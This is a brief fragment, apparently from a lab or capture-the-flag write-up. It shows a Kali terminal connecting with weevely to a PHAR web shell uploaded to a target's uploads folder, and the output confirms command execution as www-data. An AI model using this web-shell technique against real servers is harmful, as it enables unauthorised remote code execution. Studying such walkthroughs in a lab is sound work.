 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# weevely http://10.10.11.241:8080/uploads/dr4ks.phar dr4ks
[+] weevely 4.0.1
[+] Target:     10.10.11.241:8080
[+] Session:    /root/.weevely/sessions/10.10.11.241/dr4ks_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
Successful upload!
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $
Your medical record has been successfully
uploaded.